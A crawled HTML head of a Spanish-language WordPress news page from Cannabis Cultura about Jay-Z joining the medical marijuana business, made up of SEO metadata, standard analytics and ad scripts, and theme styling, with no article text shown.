

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/
body_size: 23288
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cannabiscultura.com/xmlrpc.php">
	<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><title>Jay-Z se suma al negocio de la marihuana medicinal &ndash; Cannabis Cultura</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Noticias marihuana, noticias cannabis, blog marihuana, blog marijuana, blog cannabis, Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana"/>
<link rel="canonical" href="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jay-Z se suma al negocio de la marihuana medicinal &ndash; Cannabis Cultura" />
<meta property="og:description" content="Noticias marihuana, noticias cannabis, blog marihuana, blog marijuana, blog cannabis, Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana" />
<meta property="og:url" content="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/" />
<meta property="og:site_name" content="Cannabis Cultura" />
<meta property="article:publisher" content="https://www.facebook.com/CannabisCultura-368840287646/" />
<meta property="article:tag" content="Jay-Z" />
<meta property="article:section" content="noticias" />
<meta property="article:published_time" content="2019-07-11T21:03:33+00:00" />
<meta property="article:modified_time" content="2019-07-15T07:01:27+00:00" />
<meta property="og:updated_time" content="2019-07-15T07:01:27+00:00" />
<meta property="fb:app_id" content="1581419885502454" />
<meta property="og:image" content="https://i0.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/07/post-5902.jpg?fit=800%2C534&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/07/post-5902.jpg?fit=800%2C534&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Noticias marihuana, noticias cannabis, blog marihuana, blog marijuana, blog cannabis, Guía de Grows, Directorio de Grows, Búsqueda Cannábica, Guía de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana" />
<meta name="twitter:title" content="Jay-Z se suma al negocio de la marihuana medicinal &ndash; Cannabis Cultura" />
<meta name="twitter:site" content="@cannabiscultura" />
<meta name="twitter:image" content="https://i0.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/07/post-5902.jpg?fit=800%2C534&#038;ssl=1" />
<meta name="twitter:creator" content="@cannabiscultura" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cannabiscultura.com/#website","url":"https://www.cannabiscultura.com/","name":"Cannabis Cultura","potentialAction":{"@type":"SearchAction","target":"https://www.cannabiscultura.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/#primaryimage","url":"https://i0.wp.com/www.cannabiscultura.com/wp-content/uploads/2019/07/post-5902.jpg?fit=800%2C534&ssl=1","width":800,"height":534},{"@type":"WebPage","@id":"https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/#webpage","url":"https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/","inLanguage":"es","name":"Jay-Z se suma al negocio de la marihuana medicinal &ndash; Cannabis Cultura","isPartOf":{"@id":"https://www.cannabiscultura.com/#website"},"primaryImageOfPage":{"@id":"https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/#primaryimage"},"datePublished":"2019-07-11T21:03:33+00:00","dateModified":"2019-07-15T07:01:27+00:00","author":{"@id":"https://www.cannabiscultura.com/#/schema/person/9b5f598dae45945452abaa48db430848"},"description":"Noticias marihuana, noticias cannabis, blog marihuana, blog marijuana, blog cannabis, Gu\u00eda de Grows, Directorio de Grows, B\u00fasqueda Cann\u00e1bica, Gu\u00eda de asociaciones cannabis, directorio de clubs marihunana, directorio cannabis, directorio marihuana"},{"@type":["Person"],"@id":"https://www.cannabiscultura.com/#/schema/person/9b5f598dae45945452abaa48db430848","name":"Cannabis Cultura","image":{"@type":"ImageObject","@id":"https://www.cannabiscultura.com/#authorlogo","url":"https://secure.gravatar.com/avatar/cc4af1023908bc57b6e7efe11f026acf?s=96&d=mm&r=g","caption":"Cannabis Cultura"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cannabiscultura.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Feed" href="https://www.cannabiscultura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; RSS de los comentarios" href="https://www.cannabiscultura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis Cultura &raquo; Jay-Z se suma al negocio de la marihuana medicinal RSS de los comentarios" href="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-37790329-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-37790329-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-37790329-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cannabiscultura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gd-captcha-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-scss-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/css/gd_core_frontend.css?ver=1.6.38' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.2.17/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cannabiscultura.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gd_advance_search_styles-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='location_manager_css-css'  href='https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/css/geodir-location.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/style.css?ver=1.1.10' type='text/css' media='all' />
<style id='directory-theme-style-inline-css' type='text/css'>
												@media (min-width: 1200px) {
				.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
					width: 1170px;
				}
			}
					.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
				padding-right: 15px;
				padding-left: 15px;
				margin-right: auto;
				margin-left: auto;
			}
															.alert-warning, #buddypress #message.info p {
				color: #8A6D3B;
				background-color: #FCF8E3;
				border-color: #FAEBCC;
			}
					.alert-error, .error_msg_fix, #buddypress div#message.error p {
				color: #A94442;
				background-color: #F2DEDE;
				border-color: #EBCCD1;
			}
					.alert-success, .sucess_msg, #buddypress div#message.updated p {
				color: #3C763D;
				background-color: #DFF0D8;
				border-color: #D6E9C6;
			}
					.alert-info {
				color: #31708F;
				background-color: #D9EDF7;
				border-color: #BCE8F1;
			}
																						.dt-btn, button, input[type=button], input[type=reset], input[type=submit], p.edit-link, #buddypress form#whats-new-form input[type=submit], #buddypress .standard-form div.submit input, #buddypress .comment-reply-link, #buddypress button, #buddypress div.generic-button a, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, #buddypress input[type=submit]#notification-bulk-manage, dl.geodir-tab-head dd.geodir-tab-active a, .reply .gd_comment_replaylink .comment-reply-link, #reviewsTab #comments .comment-reply-link, #simplemodal-container #gd-basic-modal-content4 .button,
			.dt-btn:focus, button:focus, input[type=button]:focus, input[type=reset]:focus, input[type=submit]:focus, p.edit-link:focus, .reply .gd_comment_replaylink #gd_comment_replaylink:focus, #buddypress form#whats-new-form input[type=submit]:focus, #buddypress .standard-form div.submit input:focus, #buddypress .comment-reply-link:focus, #buddypress button:focus, #buddypress div.generic-button a:focus, #buddypress input[type=button]:focus, #buddypress input[type=reset]:focus, #buddypress input[type=submit]:focus, #buddypress ul.button-nav li a:focus, #buddypress input[type=submit]#notification-bulk-manage:focus, .reply .gd_comment_replaylink .comment-reply-link:focus, #reviewsTab #comments .comment-reply-link:focus, #simplemodal-container #gd-basic-modal-content4 .button:focus {
				color: #FFFFFF;
				background-color: #54a82e;
				border: 1px solid #198c09;
			}
							.dt-btn:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, p.edit-link:hover, .reply .gd_comment_replaylink #gd_comment_replaylink:hover, #buddypress form#whats-new-form input[type=submit]:hover, #buddypress .standard-form div.submit input:hover, #buddypress .comment-reply-link:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress input[type=submit]#notification-bulk-manage:hover, .reply .gd_comment_replaylink .comment-reply-link:hover, #reviewsTab #comments .comment-reply-link:hover, #simplemodal-container #gd-basic-modal-content4 .button:hover {
				background-color: #467211;
			}
											.ds-top-header {
				color: #757575;
			}
					.ds-top-header a,
			.ds-top-header a:visited {
				color: #FFFFFF;
			}
					.ds-top-header a:hover {
				color: #E8E8E8;
			}
					.ds-top-header {
				background-color: #669900;
			}
												.site-header {
				color: ffffff;
			}
					.site-header a, .site-header a:visited {
				color: #FFFFFF;
			}
					.site-header a:hover, .site-header a:focus, .site-header a:active, .site-header a:visited:hover, .site-header a:visited:focus, .site-header a:visited:active {
				color: #E8E8E8;
			}
						.site-header {
				min-height: 85px;
				background-color: #669900;
				border-color: #FFFFFF;
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
									#primary-nav ul .sub-menu a {
				background-color: #2F2F2F;
			}
					#primary-nav ul .sub-menu a:hover {
				background-color: #464646;
			}
			@media (max-width: 992px) {
				#primary-nav ul li a:hover {
					background: #464646;
				}
			}
									.site-logo-wrap .site-logo,
			.site-logo-wrap h1.site-title-no-desc{
				margin-right: 0px;
				margin-left: 0px;
				margin-top: 15px;
			}
									#primary-nav ul li a {
				height: 84px;
				line-height: 84px;
			}
							#primary-nav ul li {
				padding: 0 20px;
			}
                    .site-logo-wrap{
                width: 20;
            }
                    #primary-nav{
                width: 80;
            }
												h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, #simplemodal-container h3 {
				color: #757575;
			}
			#simplemodal-container h3 {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
			}
					a {
				color: #003300;
			}
					a:hover,
			a:visited:hover,
			a:focus,
			a:active {
				color: #E84739;
			}
					a:visited {
				color: #003300;
			}
								.content-box, .content .entry, #geodir_content, .sidebar .widget, .geodir-content-left .geodir-company_info, .geodir-content-right .geodir-company_info, .geodir_full_page .geodir-category-list-in, .geodir_full_page .geodir-loc-bar {
				background-color: #FFFFFF;
				border-color: #e5b300;
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
										body {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
				font-size: 14px;
				line-height: 20px;
				color: #757575;
			}
							p {
				line-height: 22px;
			}
								.footer-widgets {
				color: #BBB;
			}
					.footer-widgets h1,
			.footer-widgets .h1,
			.footer-widgets h2,
			.footer-widgets .h2,
			.footer-widgets h3,
			.footer-widgets .h3,
			.footer-widgets h4,
			.footer-widgets .h4,
			.footer-widgets h5,
			.footer-widgets .h5,
			.footer-widgets h6,
			.footer-widgets .h6 {
				color: #BBB;
			}
					.footer-widgets a {
				color: #BBB;
			}
					.footer-widgets a:hover,
			.footer-widgets a:visited:hover,
			.footer-widgets a:focus,
			.footer-widgets a:active {
				color: #E84739;
			}
					.footer-widgets a:visited {
				color: #BBB;
			}
						.footer-widgets {
				background-color: #2F2F2F;
				border-top-color: #FFFFFF;
				border-bottom-color: #444;
				-webkit-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
			}
															.copyright {
				color: #BBB;
			}
					.copyright a {
				color: #757575;
			}
					.copyright a:hover,
			.copyright a:visited:hover,
			.copyright a:focus,
			.copyright a:active {
				color: #E84739;
			}
					.copyright a:visited {
				color: #757575;
			}
						.copyright {
				background-color: #202020;
				border-top: 1px solid #151515;
				border-top-color: #151515;
			}
									.copyright .container {
				padding-top: 20px;
				padding-bottom: 20px;
			}
					
</style>
<link rel='stylesheet' id='jquery-mmenu-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/jquery.mmenu.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-responsive-css'  href='https://www.cannabiscultura.com/wp-content/themes/directory-starter/assets/css/responsive.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://www.cannabiscultura.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_facebook_likebox-css'  href='https://c0.wp.com/p/jetpack/7.7.4/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/7.7.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.17/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.7.4/_inc/build/related-posts/related-posts.min.js'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cannabiscultura.com","hash_tracking":"false","ua":"UA-37790329-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_var = {"siteurl":"https:\/\/www.cannabiscultura.com","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_lazy_load":"1","geodir_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","geodir_gd_modal":"0","is_rtl":"0","lightBox_txtImage":"Image","lightBox_txtOf":"de"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/geodirectory.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?&amp;language=es&amp;key=AIzaSyDWzjt0eI3C4NHKwnEdI7M2B1Sm8nJbtI4'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/chosen.jquery.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/js/ajax-chosen.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/marker_cluster.js?ver=5.2.17'></script>
<link rel='https://api.w.org/' href='https://www.cannabiscultura.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cannabiscultura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cannabiscultura.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.17" />
<link rel='shortlink' href='https://wp.me/p8pOUB-1xc' />
<link rel="alternate" type="application/json+oembed" href="https://www.cannabiscultura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cannabiscultura.com%2Fjay-z-se-suma-al-negocio-de-la-marihuana-medicinal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cannabiscultura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cannabiscultura.com%2Fjay-z-se-suma-al-negocio-de-la-marihuana-medicinal%2F&#038;format=xml" />
<style></style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/ad_dir_sidebar', [300, 250], 'div-gpt-ad-1569609406980-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/429975992/grow_detail_sidebar', [300, 250], 'div-gpt-ad-1569610469969-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #669900; }
</style>
	</head>

